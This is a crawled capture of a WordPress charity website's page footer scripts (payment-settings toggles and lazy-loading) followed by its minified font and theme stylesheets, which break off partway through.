<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/core.messages/core.messages.js?ver=1696145609" id="messages-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/swiper/swiper.js?ver=1696145610" id="swiperslider-script-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

           var eh_stripe_lang    = $( '#woocommerce_eh_sofort_stripe_eh_stripe_sofort_language').closest( 'tr' );

            $(eh_stripe_lang).hide();            
            if ( $( '#woocommerce_eh_sofort_stripe_eh_stripe_sofort_lang-custom').is( ':checked' ) ) {
                $(eh_stripe_lang).show();   
            }
            else{
               $(eh_stripe_lang).hide();   
            }

            $( '#woocommerce_eh_sofort_stripe_eh_stripe_sofort_lang-custom' ).change(function(){
                if ( $( this ).is( ':checked' ) ) {
                    $(eh_stripe_lang).show();  
                } else {
                    $(eh_stripe_lang).hide();  
                }
            }).change();
        


           var eh_stripe_lang    = $( '#woocommerce_eh_bancontact_stripe_eh_stripe_bancontact_language').closest( 'tr' );

            $(eh_stripe_lang).hide();            
            if ( $( '#woocommerce_eh_bancontact_stripe_eh_stripe_bancontact_change_lang').is( ':checked' ) ) {
                $(eh_stripe_lang).show();   
            }
            else{
               $(eh_stripe_lang).hide();   
            }

            $( '#woocommerce_eh_bancontact_stripe_eh_stripe_bancontact_change_lang' ).change(function(){
                if ( $( this ).is( ':checked' ) ) {
                    $(eh_stripe_lang).show();  
                } else {
                    $(eh_stripe_lang).hide();  
                }
            }).change();
        
 });
});</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://gsfngo.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script type="rocketlazyloadscript" data-minify="1" src="http://gsfngo.org/wp-content/cache/min/1/bundle.js?ver=1696145609" data-id="25770" async defer></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2025-07-09 21:43:03 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1752077583 -->

--- FILE ---
content_type: text/css
request_url: http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/font-face/WCManoNegraBta/stylesheet.css?ver=1696145607
body_size: 196
content:
@font-face{font-display:swap;font-family:'WCManoNegraBta';src:url(../../../../../../../../../themes/charity-is-hope/css/font-face/WCManoNegraBta/wcmanonegrabta-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/charity-is-hope/css/font-face/WCManoNegraBta/wcmanonegrabta-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'WCManoNegraBta';src:url(../../../../../../../../../themes/charity-is-hope/css/font-face/WCManoNegraBta/wcmanonegraboldbta-webfont.woff2) format('woff2'),url(../../../../../../../../../themes/charity-is-hope/css/font-face/WCManoNegraBta/wcmanonegraboldbta-webfont.woff) format('woff');font-weight:700;font-style:normal}

--- FILE ---
content_type: text/css
request_url: http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/theme.css?ver=1696145608
body_size: 32735
content:
body{font-family:"Open Sans",sans-serif;font-size:16px;font-weight:400;line-height:1.65em}h1{font-size:4.50em;font-weight:400;line-height:1.23em;margin-top:.72em;margin-bottom:.52em}h2{font-size:3em;font-weight:800;line-height:1.2em;margin-top:1.1em;margin-bottom:.52em}h3{font-size:2.50em;font-weight:700;line-height:1.2em;margin-top:1.3em;margin-bottom:.4em}h4{font-size:1.50em;font-weight:700;line-height:1.25em;margin-top:1.6em;margin-bottom:.6em}h5{font-size:1.125em;font-weight:700;line-height:1.3em;margin-top:2.2em;margin-bottom:.85em}h6{font-size:1em;font-weight:700;line-height:1.35em;margin-top:1.25em;margin-bottom:.65em}form[id*=give-form] .give-donation-amount #give-amount,form[id*=give-form] .give-donation-amount #give-amount-text,input[type="tel"],input[type="text"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],select,textarea{line-height:1.2857em}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-weight:700;line-height:1.4em}.logo .logo_text{font-size:2em;font-weight:700;line-height:1.4em}.menu_main_nav>li>a{font-size:.875em;font-weight:800;line-height:1.2857em}.menu_main_nav>li ul{font-size:1em;font-weight:700;line-height:1.21em}.post_info{font-size:.813em;line-height:1.2857em;margin-bottom:1.5em}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:"Open Sans",sans-serif}.mejs-container .mejs-controls .mejs-time{font-family:"Open Sans",sans-serif}.sc_recent_news .post_item .post_title{font-size:1.125em;font-weight:700;line-height:1.3em;margin-top:2.2em;margin-bottom:.85em}.sc_recent_news .post_item h6.post_title{font-size:1em;font-weight:700;line-height:1.35em;margin-top:1.25em;margin-bottom:.65em}.sc_call_to_action.sc_call_to_action_style_1 .sc_call_to_action_title,blockquote,.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{font-family:"WCManoNegraBta",sans-serif}.scheme_original h1,.scheme_original h2,.scheme_original h3,.scheme_original h4,.scheme_original h5,.scheme_original h6,.scheme_original h1 a,.scheme_original h2 a,.scheme_original h3 a,.scheme_original h4 a,.scheme_original h5 a,.scheme_original h6 a{color:#333}.scheme_original a{color:#84c54e}.scheme_original a:hover{color:#ff7e27}.scheme_original blockquote:before{color:#333}.scheme_original blockquote,.scheme_original blockquote p{color:#333}.scheme_original blockquote .sc_quote_title,.scheme_original blockquote>a,.scheme_original blockquote>p>a,.scheme_original blockquote cite{font-family:"Open Sans",sans-serif}.scheme_original .accent1{color:#84c54e}.scheme_original .accent1_bgc{background-color:#84c54e}.scheme_original .accent1_bg{background:#84c54e}.scheme_original .accent1_border{border-color:#84c54e}.scheme_original a.accent1:hover{color:#ff7e27}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info,.scheme_original .post_content.ih-item.square.effect_pull.colored .post_descr{background:#84c54e;color:#fff}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{background:rgba(132,197,78,.6);color:#fff}.scheme_original .post_content.ih-item.square.effect_border.colored .img,.scheme_original .post_content.ih-item.square.effect_fade.colored .img,.scheme_original .post_content.ih-item.square.effect_slide.colored .img{background:#84c54e}.scheme_original .post_content.ih-item.square.effect_border.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored .info,.scheme_original .post_content.ih-item.square.effect_slide.colored .info{color:#fff}.scheme_original .post_content.ih-item.square.effect_border.colored .info:before,.scheme_original .post_content.ih-item.square.effect_border.colored .info:after{border-color:#fff}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-right-color:#84c54e;border-bottom-color:#84c54e}.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,.scheme_original .post_content.ih-item .info a,.scheme_original .post_content.ih-item .info a>span{color:#fff}.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_original .post_content.ih-item .info a:hover,.scheme_original .post_content.ih-item .info a:hover>span{color:#fff}.scheme_original td,.scheme_original th{border-color:#fff}.scheme_original table{color:#333}.scheme_original table:not(.wp-calendar):not(.shop_table):not(.give-table):not(.variations):not(.tribe-events-calendar) tr:first-child{background-color:#84c54e;color:#fff}.scheme_original pre.code,.scheme_original #toc .toc_item.current,.scheme_original #toc .toc_item:hover{border-color:#84c54e}.scheme_original::selection,.scheme_original::-moz-selection{background-color:#84c54e;color:#fff}.scheme_original form[id*=give-form] .give-donation-amount #give-amount,.scheme_original form[id*=give-form] .give-donation-amount #give-amount-text,.scheme_original input[type="tel"],.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original textarea{color:#8a8a8a;border-color:#f2f2f2;background-color:#f2f2f2}.scheme_original input[type="tel"]:focus,.scheme_original input[type="text"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original textarea:focus{color:#333;border-color:#d7d8d8;background-color:#f2f2f2}.scheme_original input::-webkit-input-placeholder,.scheme_original textarea::-webkit-input-placeholder{color:#acb4b6}.scheme_original fieldset{border-color:#d8d8d8}.scheme_original fieldset legend{background-color:#fff;color:#8a8a8a}.scheme_original .sc_input_hover_accent input[type="text"]:focus,.scheme_original .sc_input_hover_accent input[type="number"]:focus,.scheme_original .sc_input_hover_accent input[type="email"]:focus,.scheme_original .sc_input_hover_accent input[type="password"]:focus,.scheme_original .sc_input_hover_accent input[type="search"]:focus,.scheme_original .sc_input_hover_accent select:focus,.scheme_original .sc_input_hover_accent textarea:focus{box-shadow:0 0 0 2px #84c54e}.scheme_original .sc_input_hover_accent input[type="text"]+label:before,.scheme_original .sc_input_hover_accent input[type="number"]+label:before,.scheme_original .sc_input_hover_accent input[type="email"]+label:before,.scheme_original .sc_input_hover_accent input[type="password"]+label:before,.scheme_original .sc_input_hover_accent input[type="search"]+label:before,.scheme_original .sc_input_hover_accent select+label:before,.scheme_original .sc_input_hover_accent textarea+label:before{color:rgba(132,197,78,.6)}.scheme_original .sc_input_hover_path input[type="text"]+label>.sc_form_graphic,.scheme_original .sc_input_hover_path input[type="number"]+label>.sc_form_graphic,.scheme_original .sc_input_hover_path input[type="email"]+label>.sc_form_graphic,.scheme_original .sc_input_hover_path input[type="password"]+label>.sc_form_graphic,.scheme_original .sc_input_hover_path input[type="search"]+label>.sc_form_graphic,.scheme_original .sc_input_hover_path textarea+label>.sc_form_graphic{stroke:#f2f2f2}.scheme_original .sc_input_hover_jump .sc_form_label_content:before{color:#fff}.scheme_original .sc_input_hover_jump input[type="text"],.scheme_original .sc_input_hover_jump input[type="number"],.scheme_original .sc_input_hover_jump input[type="email"],.scheme_original .sc_input_hover_jump input[type="password"],.scheme_original .sc_input_hover_jump input[type="search"],.scheme_original .sc_input_hover_jump textarea{border-color:#f2f2f2}.scheme_original .sc_input_hover_jump input[type="text"]:focus,.scheme_original .sc_input_hover_jump input[type="number"]:focus,.scheme_original .sc_input_hover_jump input[type="email"]:focus,.scheme_original .sc_input_hover_jump input[type="password"]:focus,.scheme_original .sc_input_hover_jump input[type="search"]:focus,.scheme_original .sc_input_hover_jump textarea:focus,.scheme_original .sc_input_hover_jump input[type="text"].filled,.scheme_original .sc_input_hover_jump input[type="number"].filled,.scheme_original .sc_input_hover_jump input[type="email"].filled,.scheme_original .sc_input_hover_jump input[type="password"].filled,.scheme_original .sc_input_hover_jump input[type="search"].filled,.scheme_original .sc_input_hover_jump textarea.filled{border-color:#84c54e}.scheme_original .sc_input_hover_underline input[type="text"]+label:before,.scheme_original .sc_input_hover_underline input[type="number"]+label:before,.scheme_original .sc_input_hover_underline input[type="email"]+label:before,.scheme_original .sc_input_hover_underline input[type="password"]+label:before,.scheme_original .sc_input_hover_underline input[type="search"]+label:before,.scheme_original .sc_input_hover_underline textarea+label:before{background-color:#f2f2f2}.scheme_original .sc_input_hover_jump input[type="text"]:focus+label:before,.scheme_original .sc_input_hover_jump input[type="number"]:focus+label:before,.scheme_original .sc_input_hover_jump input[type="email"]:focus+label:before,.scheme_original .sc_input_hover_jump input[type="password"]:focus+label:before,.scheme_original .sc_input_hover_jump input[type="search"]:focus+label:before,.scheme_original .sc_input_hover_jump textarea:focus+label:before,.scheme_original .sc_input_hover_jump input[type="text"].filled+label:before,.scheme_original .sc_input_hover_jump input[type="number"].filled+label:before,.scheme_original .sc_input_hover_jump input[type="email"].filled+label:before,.scheme_original .sc_input_hover_jump input[type="password"].filled+label:before,.scheme_original .sc_input_hover_jump input[type="search"].filled+label:before,.scheme_original .sc_input_hover_jump textarea.filled+label:before{background-color:#d7d8d8}.scheme_original .sc_input_hover_underline input[type="text"]+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="number"]+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="email"]+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="password"]+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="search"]+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline textarea+label>.sc_form_label_content{color:#8a8a8a}.scheme_original .sc_input_hover_underline input[type="text"]:focus+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="number"]:focus+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="email"]:focus+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="password"]:focus+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="search"]:focus+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline textarea:focus+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="text"].filled+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="number"].filled+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="email"].filled+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="password"].filled+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline input[type="search"].filled+label>.sc_form_label_content,.scheme_original .sc_input_hover_underline textarea.filled+label>.sc_form_label_content{color:#333}.scheme_original .sc_input_hover_iconed input[type="text"]+label,.scheme_original .sc_input_hover_iconed input[type="number"]+label,.scheme_original .sc_input_hover_iconed input[type="email"]+label,.scheme_original .sc_input_hover_iconed input[type="password"]+label,.scheme_original .sc_input_hover_iconed input[type="search"]+label,.scheme_original .sc_input_hover_iconed textarea+label{color:#8a8a8a}.scheme_original .sc_input_hover_iconed input[type="text"]:focus+label,.scheme_original .sc_input_hover_iconed input[type="number"]:focus+label,.scheme_original .sc_input_hover_iconed input[type="email"]:focus+label,.scheme_original .sc_input_hover_iconed input[type="password"]:focus+label,.scheme_original .sc_input_hover_iconed input[type="search"]:focus+label,.scheme_original .sc_input_hover_iconed textarea:focus+label,.scheme_original .sc_input_hover_iconed input[type="text"].filled+label,.scheme_original .sc_input_hover_iconed input[type="number"].filled+label,.scheme_original .sc_input_hover_iconed input[type="email"].filled+label,.scheme_original .sc_input_hover_iconed input[type="password"].filled+label,.scheme_original .sc_input_hover_iconed input[type="search"].filled+label,.scheme_original .sc_input_hover_iconed textarea.filled+label{color:#333}.scheme_original .body_wrap{color:#8a8a8a}.scheme_original .body_style_boxed .body_wrap{background-color:#fff}.scheme_original body:not(.video_bg_show),.scheme_original body:not(.video_bg_show) .page_wrap,.scheme_original .copy_wrap,.scheme_original .sidebar_cart,.scheme_original #page_preloader{background-color:#fff}.scheme_original .article_style_boxed .content>article>.post_content,.scheme_original .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_original .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#f6f5f2}.scheme_original .top_panel_wrap_inner{background-color:#fff}.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#f6f5f2!important}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{border-color:#d8d8d8;background-color:#fff}.scheme_original .top_panel_top a{color:#8a8a8a}.scheme_original .top_panel_top a:hover{color:#ff7e27}.scheme_original .menu_user_nav>li>a{color:#8a8a8a}.scheme_original .menu_user_nav>li>a:hover{color:#ff7e27}.scheme_original .menu_user_nav>li ul{background-color:#84c54e}.scheme_original .menu_user_nav>li>ul:after{background-color:#84c54e}.scheme_original .menu_user_nav>li ul{color:#fff;background-color:#84c54e}.scheme_original .menu_user_nav>li ul li a{color:#fff}.scheme_original .menu_user_nav>li ul li a:hover,.scheme_original .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a{color:#333}.scheme_original .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#d8d8d8}.scheme_original .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#ddd}.scheme_original .contact_button>a.first_button{background-color:#84c54e;color:#fff}.scheme_original .contact_button>a.first_button:hover{background-color:#ff7e27;color:#fff}.scheme_original .contact_button>a.second_button{background-color:#ffe400;color:#333}.scheme_original .contact_button>a.second_button:hover{background-color:#ff7e27;color:#fff}.scheme_original .top_panel_style_3 .contact_button>a.first_button{background-color:#ffe400;color:#333}.scheme_original .top_panel_style_3 .contact_button>a.first_button:hover{background-color:#84c54e;color:#fff}.scheme_original .top_panel_style_3 .contact_button>a.second_button{background-color:#ff7e27;color:#fff}.scheme_original .top_panel_style_3 .contact_button>a.second_button:hover{background-color:#84c54e;color:#fff}.scheme_original .header_mobile .sc_socials.sc_socials_size_small .social_icons:hover{color:#ff7e27}.scheme_original .top_panel_middle{background-color:#f6f5f2}.scheme_original .top_panel_style_6 .top_panel_middle{background-color:#fff}.scheme_original .top_panel_over .header_mobile .menu_button,.scheme_original .top_style_header_7 .header_mobile .menu_button,.scheme_original .top_style_header_1 .header_mobile .menu_button{color:#fff}.scheme_original .top_panel_over .header_mobile .menu_button:hover,.scheme_original .top_style_header_7 .header_mobile .menu_button:hover,.scheme_original .top_style_header_1 .header_mobile .menu_button:hover{color:#84c54e}.scheme_original .top_panel_over .header_mobile,.scheme_original .top_style_header_7 .header_mobile,.scheme_original .top_style_header_1 .header_mobile,.scheme_original .top_panel_style_1 .top_panel_middle,.scheme_original .top_panel_style_7 .top_panel_middle{background-color:#0f0f0f}.scheme_original .top_panel_position_over.top_panel_middle{background-color:rgba(246,245,242,.8)}.scheme_original .logo .logo_text{color:#84c54e}.scheme_original .logo .logo_slogan{color:#84c54e}.scheme_original .top_panel_bottom{background-color:#fff}.scheme_original .top_panel_image_hover{background-color:rgba(255,126,39,.8)}.scheme_original .top_panel_image_header,.scheme_original .top_panel_image_title,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_text,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_slogan,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_text,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_slogan{color:#fff}.scheme_original .top_panel_image_header a,.scheme_original .top_panel_image_title>a,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li>a{color:#fff}.scheme_original .post_featured .post_header a:hover{color:#84c54e}.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li>a:hover,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.current-menu-ancestor>a{color:#ffe400}.scheme_original .menu_main_nav>li>a{color:#333}.scheme_original .menu_main_nav>li ul{color:#fff;background-color:#84c54e}.scheme_original .menu_main_nav>li>ul:after{background-color:#84c54e}.scheme_original .menu_main_nav>a:hover,.scheme_original .menu_main_nav>li>a:hover,.scheme_original .menu_main_nav>li.sfHover>a,.scheme_original .menu_main_nav>li.current-menu-item>a,.scheme_original .menu_main_nav>li.current-menu-parent>a,.scheme_original .menu_main_nav>li.current-menu-ancestor>a{color:#84c54e}.scheme_original .menu_main_nav>li ul li a{color:#fff}.scheme_original .menu_main_nav>li ul li a:hover,.scheme_original .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .menu_main_nav>li ul li.current-menu-ancestor>a{color:#333}.scheme_original .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#424242}.scheme_original .top_panel_inner_style_1 .menu_hover_slide_box .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_7 .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#ff7e27}.scheme_original .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#ff7e27}.scheme_original .top_panel_inner_style_1 .menu_hover_slide_line .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_7 .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#fff}.scheme_original .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#ff7e27}.scheme_original .top_panel_inner_style_1 .menu_hover_zoom_line .menu_main_nav>li>a:before,.scheme_original .top_panel_inner_style_7 .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#fff}.scheme_original .menu_hover_path_line .menu_main_nav>li:before,.scheme_original .menu_hover_path_line .menu_main_nav>li:after,.scheme_original .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_original .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#ff7e27}.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li:before,.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li:after,.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_original .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li>a:after,.scheme_original .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li:before,.scheme_original .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li:after,.scheme_original .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_original .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#fff}.scheme_original .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#ff7e27}.scheme_original .top_panel_inner_style_1 .menu_hover_roll_down .menu_main_nav>li>a:before,.scheme_original .top_panel_inner_style_2 .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#fff}.scheme_original .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .menu_hover_color_line .menu_main_nav>li>a:focus{color:#0f0f0f}.scheme_original .menu_hover_color_line .menu_main_nav>li>a:before{background-color:#0f0f0f}.scheme_original .menu_hover_color_line .menu_main_nav>li>a:after{background-color:#ff7e27}.scheme_original .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_original .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .menu_hover_color_line .menu_main_nav>li>a:focus{color:#ff7e27}.scheme_original .top_panel_inner_style_7 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_7 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_7 .menu_hover_color_line .menu_main_nav>li>a:focus,.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:focus,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:focus{color:#fff}.scheme_original .top_panel_middle .contact_field,.scheme_original .top_panel_middle .contact_field>a{color:#333}.scheme_original .top_panel_middle .contact_icon{color:#acb4b6;background-color:#fff}.scheme_original .top_panel_inner_style_1 .search_field,.scheme_original .top_panel_inner_style_2 .search_field,.scheme_original .top_panel_inner_style_3 .search_field{border-color:rgba(255,255,255,.1);background-color:rgba(255,126,39,.2)}.scheme_original .top_panel_inner_style_4 .search_field{background-color:rgba(51,51,51,.05)}.scheme_original .content .search_field{background-color:#f6f5f2}.scheme_original .content .search_field,.scheme_original .content .search_submit{color:#757575}.scheme_original .content .search_field:focus,.scheme_original .content .search_submit:hover{color:#0f0f0f}.scheme_original .top_panel_icon.search_wrap{background-color:#fff;color:#84c54e}.scheme_original .top_panel_icon .contact_icon,.scheme_original .top_panel_icon .search_submit{color:#84c54e}.scheme_original .top_panel_icon.menu_main_cart .contact_icon{background-color:#fff}.scheme_original .top_panel_middle a:hover .contact_icon,.scheme_original .top_panel_icon.search_wrap:hover,.scheme_original .top_panel_icon:hover .contact_icon,.scheme_original .top_panel_icon:hover .search_submit{background-color:#84c54e}.scheme_original .top_panel_middle a:hover .contact_icon,.scheme_original .top_panel_icon.search_wrap:hover input,.scheme_original .top_panel_icon.search_wrap:hover button,.scheme_original .top_panel_icon:hover .contact_icon,.scheme_original .top_panel_icon:hover .search_submit{color:#fff}.scheme_original .search_style_fullscreen.search_state_closed .search_submit{color:#84c54e}.scheme_original .search_style_fullscreen.search_state_closed .search_submit:hover{color:#333}.scheme_original .top_panel_over .search_style_fullscreen.search_state_closed .search_submit{color:#fff}.scheme_original .top_panel_over .search_style_fullscreen.search_state_closed .search_submit:hover{color:#333}.scheme_original .search_results .post_more,.scheme_original .search_results .search_results_close{color:#84c54e}.scheme_original .search_results .post_more:hover,.scheme_original .search_results .search_results_close:hover{color:#ff7e27}.scheme_original .top_panel_wrap_inner .search_results,.scheme_original .top_panel_wrap_inner .search_results:after{color:#fff;background-color:#84c54e}.scheme_original .top_panel_wrap_inner .search_results a,.scheme_original .top_panel_wrap_inner .search_results .post_info a,.scheme_original .top_panel_wrap_inner .search_results .post_info a>span,.scheme_original .top_panel_wrap_inner .search_results .post_more,.scheme_original .top_panel_wrap_inner .search_results .search_results_close{color:#fff}.scheme_original .top_panel_wrap_inner .search_results a:hover,.scheme_original .top_panel_wrap_inner .search_results .post_info 